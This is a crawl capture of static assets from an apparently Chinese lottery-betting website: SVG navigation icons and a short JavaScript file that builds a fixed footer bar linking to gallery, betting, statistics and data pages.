<path d="M28.9029 24.1237C28.9833 24.6061 28.8828 25.0402 28.6014 25.4261C28.32 25.812 27.9382 26.0451 27.4558 26.1255L24.5617 26.5837C24.0954 26.6641 23.6653 26.5636 23.2714 26.2823C22.8774 26.0009 22.6403 25.619 22.5599 25.1367L20.0999 9.5565C20.0677 9.31532 20.0798 9.0862 20.136 8.86914C20.1923 8.65208 20.2848 8.45109 20.4134 8.26619C20.542 8.08129 20.7068 7.92854 20.9078 7.80795C21.1088 7.68736 21.3299 7.60295 21.571 7.55471L24.4411 7.09647C24.9234 7.01608 25.3576 7.12059 25.7434 7.41C26.1293 7.69942 26.3625 8.08531 26.4429 8.56766L28.9029 24.1237ZM16.7716 7C17.2539 7 17.6639 7.16883 18.0016 7.50648C18.3392 7.84413 18.5081 8.25413 18.5081 8.73649V24.8473C18.5081 25.3296 18.3392 25.7396 18.0016 26.0773C17.6639 26.4149 17.2539 26.5837 16.7716 26.5837H14.2633C13.781 26.5837 13.371 26.4149 13.0333 26.0773C12.6957 25.7396 12.5268 25.3296 12.5268 24.8473V8.73649C12.5268 8.25413 12.6555 7.84413 12.9127 7.50648C13.17 7.16883 13.5478 7 14.0463 7H16.7716ZM16.7716 19.1554C16.9324 19.1554 17.069 19.0791 17.1816 18.9263C17.2941 18.7736 17.3504 18.5927 17.3504 18.3837C17.3504 18.1586 17.2941 17.9736 17.1816 17.8289C17.069 17.6842 16.9324 17.6119 16.7716 17.6119H14.2633C14.1025 17.6119 13.9659 17.6842 13.8533 17.8289C13.7408 17.9736 13.6845 18.1586 13.6845 18.3837C13.6845 18.5927 13.7408 18.7736 13.8533 18.9263C13.9659 19.0791 14.1025 19.1554 14.2633 19.1554H16.7716ZM16.7716 16.0925C16.9324 16.0925 17.069 16.0161 17.1816 15.8633C17.2941 15.7106 17.3504 15.5217 17.3504 15.2966C17.3504 15.0715 17.2941 14.8866 17.1816 14.7418C17.069 14.5971 16.9324 14.5248 16.7716 14.5248H14.2633C14.1025 14.5248 13.9659 14.5971 13.8533 14.7418C13.7408 14.8866 13.6845 15.0715 13.6845 15.2966C13.6845 15.5217 13.7408 15.7106 13.8533 15.8633C13.9659 16.0161 14.1025 16.0925 14.2633 16.0925H16.7716ZM9.19856 7C9.68092 7 10.0949 7.16883 10.4406 7.50648C10.7863 7.84413 10.9592 8.25413 10.9592 8.73649V24.8473C10.9592 25.3296 10.7863 25.7396 10.4406 26.0773C10.0949 26.4149 9.68092 26.5837 9.19856 26.5837H6.69029C6.20794 26.5837 5.79391 26.4149 5.44822 26.0773C5.10253 25.7396 4.92969 25.3296 4.92969 24.8473V8.73649C4.92969 8.25413 5.10253 7.84413 5.44822 7.50648C5.79391 7.16883 6.20794 7 6.69029 7H9.19856ZM6.78677 13.0295C6.6099 13.0295 6.46519 13.1018 6.35264 13.2465C6.24009 13.3912 6.18382 13.5762 6.18382 13.8013C6.18382 14.0103 6.24009 14.1912 6.35264 14.3439C6.46519 14.4967 6.6099 14.573 6.78677 14.573H9.10209C9.27895 14.573 9.41964 14.4967 9.52415 14.3439C9.62866 14.1912 9.68092 14.0103 9.68092 13.8013C9.68092 13.5762 9.62866 13.3912 9.52415 13.2465C9.41964 13.1018 9.27895 13.0295 9.10209 13.0295H6.78677ZM9.19856 20.6025C9.37542 20.6025 9.51611 20.5301 9.62062 20.3854C9.72513 20.2407 9.77739 20.0639 9.77739 19.8548C9.77739 19.6297 9.72513 19.4489 9.62062 19.3122C9.51611 19.1755 9.37542 19.1072 9.19856 19.1072H6.78677C6.6099 19.1072 6.46519 19.1755 6.35264 19.3122C6.24009 19.4489 6.18382 19.6297 6.18382 19.8548C6.18382 20.0639 6.24009 20.2407 6.35264 20.3854C6.46519 20.5301 6.6099 20.6025 6.78677 20.6025H9.19856ZM9.19856 17.636C9.37542 17.636 9.51611 17.5636 9.62062 17.4189C9.72513 17.2742 9.77739 17.0893 9.77739 16.8642C9.77739 16.6391 9.72513 16.4542 9.62062 16.3095C9.51611 16.1648 9.37542 16.0925 9.19856 16.0925H6.78677C6.6099 16.0925 6.46519 16.1648 6.35264 16.3095C6.24009 16.4542 6.18382 16.6391 6.18382 16.8642C6.18382 17.0893 6.24009 17.2742 6.35264 17.4189C6.46519 17.5636 6.6099 17.636 6.78677 17.636H9.19856Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_19983_48313" x1="17" y1="0" x2="17" y2="34" gradientUnits="userSpaceOnUse">
<stop stop-color="#BA4BEF"/>
<stop offset="0.9999" stop-color="#A717EB"/>
</linearGradient>
<clipPath id="clip0_19983_48313">
<rect width="24.0469" height="24" fill="white" transform="translate(4.97656 5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.345692.com/static/images/sx/gjx/liuhetuku.svg
body_size: 1533
content:

<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="34" height="34" rx="12" fill="url(#paint0_linear_19983_48325)"/>
<g clip-path="url(#clip0_19983_48325)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9982 6.5H16.9984C19.5752 6.50004 22.0619 7.44746 23.9855 9.16194C25.4007 10.4234 26.4384 12.0352 27.0056 13.8185C26.6886 13.7965 26.3708 13.7856 26.0526 13.7857C23.9846 13.7838 21.9433 14.2518 20.0826 15.1543C18.706 15.822 17.4549 16.7147 16.3793 17.7921C15.8067 17.3541 15.1828 16.9839 14.52 16.6906C13.3491 16.1725 12.0827 15.9054 10.8023 15.9067C9.57829 15.9054 8.36642 16.1492 7.23821 16.6239C6.98527 16.7303 6.73768 16.8479 6.49613 16.9761C6.49925 15.6052 6.77081 14.248 7.29556 12.9813C7.82337 11.7073 8.59697 10.5497 9.57221 9.57465C10.5474 8.59961 11.7052 7.82622 12.9794 7.29867C14.2535 6.77112 15.6191 6.49973 16.9982 6.5ZM24.9836 8.04218C26.775 9.63891 28.0371 11.727 28.6255 14.0284C28.7591 14.5511 28.858 15.0848 28.9204 15.6262C28.4095 15.5029 27.8915 15.4128 27.3699 15.3564C26.9326 15.3091 26.4928 15.2855 26.0523 15.2857C24.2112 15.2839 22.3937 15.7004 20.7372 16.5039C19.5343 17.0874 18.4391 17.8638 17.4936 18.7994C17.137 19.1521 16.8018 19.5275 16.4901 19.9237C16.173 19.5739 15.8251 19.2551 15.4513 18.9707C15.8249 19.255 16.1725 19.5736 16.4895 19.9233C14.7933 22.0685 13.8724 24.7243 13.8767 27.4591C13.8767 27.8445 13.8956 28.2264 13.9311 28.6023C11.8227 28.0435 9.90612 26.9213 8.38695 25.3561C6.86779 23.7909 5.8033 21.8417 5.30762 19.7176C5.61362 19.404 5.94516 19.1181 6.29831 18.8624C5.94449 19.1185 5.61234 19.405 5.30585 19.7192C5.17051 19.1343 5.07923 18.5405 5.03258 17.9428C5.00811 17.6294 4.99593 17.3149 4.9961 17C4.9961 15.4239 5.30657 13.8633 5.90977 12.4073C6.51298 10.9512 7.3971 9.62822 8.51165 8.51388C9.62621 7.39955 10.9494 6.51568 12.4055 5.91277C13.8617 5.30985 15.4224 4.99969 16.9985 5C19.9433 5.00005 22.7852 6.08279 24.9836 8.04218ZM28.9201 15.6266C27.9809 15.3999 27.0181 15.2856 26.0519 15.2861C24.2109 15.2843 22.3934 15.7009 20.7369 16.5043C19.0804 17.3078 17.6281 18.4772 16.4898 19.9242C14.7936 22.0693 13.8727 24.7252 13.877 27.4599C13.877 27.8453 13.8959 28.2272 13.9314 28.6032C14.9322 28.8675 15.963 29.001 16.9982 29.0004C17.1424 29.0004 17.2854 29.0004 17.4285 28.9921C20.5341 28.8801 23.4751 27.5676 25.6325 25.331C27.79 23.0944 28.9957 20.108 28.9958 17.0004C28.9963 16.5414 28.9711 16.0828 28.9201 15.6266ZM16.877 12.0205C16.877 13.1251 15.9815 14.0205 14.877 14.0205C13.7724 14.0205 12.877 13.1251 12.877 12.0205C12.877 10.9159 13.7724 10.0205 14.877 10.0205C15.9815 10.0205 16.877 10.9159 16.877 12.0205Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_19983_48325" x1="17" y1="0" x2="17" y2="34" gradientUnits="userSpaceOnUse">
<stop offset="0.0001" stop-color="#42DC1B"/>
<stop offset="0.9999" stop-color="#1EC825"/>
</linearGradient>
<clipPath id="clip0_19983_48325">
<rect width="24" height="24" fill="white" transform="translate(5 5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.345692.com/static/js/foot.js
body_size: 4694
content:
        document.addEventListener("DOMContentLoaded", function() {
            // 创建导航栏的容器
            var navContainer = document.createElement('div');
            navContainer.className = 'footfoot';

            // 定义导航项
            var navItems = [
                 { href: '/', src: '[data-uri]', text: '首页' },
                { href: '/tuku', src: '/static/images/sx/gjx/liuhetuku.svg', text: '图库' },
                { href: '/ke.html?wz=xiazhu.html', src: '/static/images/sx/gjx/loading_v2.gif', text: '投注' },
                { href: '/tongji', src: '/static/images/sx/gjx/zixuntongji.svg', text: '遗漏' },
                { href: 'http://www202089.com/#kjw', src: '/static/images/sx/gjx/zl.svg', text: '资料' }
            ];

            // 为每个导航项创建元素并添加到容器中
            navItems.forEach(function(item) {
                var navItem = document.createElement('a');
                navItem.href = item.href;
                navItem.className = 'nav-item';

                var img = document.createElement('img');
                img.src = item.src;
                img.alt = item.text;

                var span = document.createElement('span');
                span.textContent = item.text;

                navItem.appendChild(img);
                navItem.appendChild(span);
                navContainer.appendChild(navItem);
            });

            // 将导航栏容器添加到 body 中
            document.body.appendChild(navContainer);

            // 添加 CSS 样式
            var style = document.createElement('style');
            style.textContent = `
            body {
                 margin: 0 auto;
            }
                .footfoot {
                    position: fixed;
                    bottom: 0;
                    height: 50px;
                    width: 100%;
                    background-color: white;
                    box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.1);
                    display: flex;
                    justify-content: space-around;
                    padding: 5px 0;
                    z-index: 1000;
                     max-width: 720px;

                }
                .nav-item {
                    text-align: center;
                    color: #007BFF;
                    text-decoration: none;
                    font-size: 12px;
                    display: flex;
                    flex-direction: column;
                    align-items: center;
                    flex: 1;
                }
                .nav-item img {
                    width: 28px;
                    height: 28px;
                    margin-right: 5px;
                }
                .nav-item span {
                    display: inline-block;
                }
            `;
            document.head.appendChild(style);
        });